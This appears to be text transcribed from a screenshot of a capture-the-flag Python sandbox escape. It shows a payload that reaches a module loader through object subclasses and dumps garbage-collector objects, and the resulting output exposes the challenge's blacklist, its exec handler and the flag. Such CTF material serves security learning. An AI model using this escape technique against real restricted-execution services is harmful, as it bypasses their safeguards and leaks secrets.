 1 print([].__class__.__base__.__subclasses__()[84].load_module('gc').get_objects())f
'_frozen_importlib_external.ExtensionFileLoader'>), ('.py', <class
'_frozen_importlib_external.SourceFileLoader'>), ('.pyc', <class
'_frozen_importlib_external.SourcelessFileLoader'>)], 'path': '/usr/lib/python3/dist-packages',
'_path_mtime': 1713152961.0514903, '_path_cache': {'setuptools', '__pycache__', 'pip-20.0.2.egg-
info', 'easy_install.py', 'pkg_resources', 'wheel-0.34.2.egg-info', 'pip', 'wheel', 'setuptools-45.2.0.egg-
info'}, '_relaxed_path_cache': set()}, set(), {'setuptools', '__pycache__', 'pip-20.0.2.egg-info',
'easy_install.py', 'pkg_resources', 'wheel-0.34.2.egg-info', 'pip', 'wheel', 'setuptools-45.2.0.egg-info'},
<function _script at 0x7fb8bfa9aee0>, <_frozen_importlib_external.SourceFileLoader object at
0x7fb8bfae2250>, ['flask', '*', 'io', 'time', 'app', 'Flask', '__name__', 'black_list', '__build_class__',
'__debug__', '__doc__', '__import__', '__loader__', '__name__', '__package__', '__spec__',
'SystemExit', 'breakpoint', 'compile', 'exit', 'memoryview', 'open', 'quit', 'input', 'new_builtins', 'dict', 'key',
'val', 'key', 'val', '__builtins__', '__dict__', 'items', 'black_list', 'key', 'flag', 'flag{40b4cafd-2484-415d-
8ed5-7f2eefa93f09}', 'flag', 'DISPOSED', 'app', 'route', '/', 'index', 'redirect', '/static/index.html', 'app',
'post', '/run', 'run', 'out', 'io', 'StringIO', 'script', 'str', 'request', 'form', 'script', 'wrap_print', 'args', 'kwargs',
'kwargs', 'file', 'out', 'print', 'args', 'kwargs', 'new_builtins', 'print', 'wrap_print', 'exec', 'script',
'__builtins__', 'new_builtins', 'e', 'Exception', 'wrap_print', 'e', 'ret', 'out', 'getvalue', 'out', 'close', 'ret',
'time', 'sleep', 5, 'app', 'run', '0.0.0.0', 'port', 9001], (0, ('*',), None, '__build_class__', '__debug__',
'__doc__', '__import__', '__loader__', '__name__', '__package__', '__spec__', 'SystemExit',
'breakpoint', 'compile', 'exit', 'memoryview', 'open', 'quit', 'input', <code object <listcomp> at
0x7fb8bf993870, file "./app.py", line 11>, '<listcomp>', 'flag{40b4cafd-2484-415d-8ed5-7f2eefa93f09}',
'DISPOSED', '/', <code object index at 0x7fb8bf99fa80, file "./app.py", line 18>, 'index', '/run', <code
object run at 0x7fb8bf9a63a0, file "./app.py", line 22>, 'run', 5, '0.0.0.0', 9001, ('port',)), FileFinder('/'),
{'_loaders': [('.cpython-38-x86_64-linux-gnu.so', <class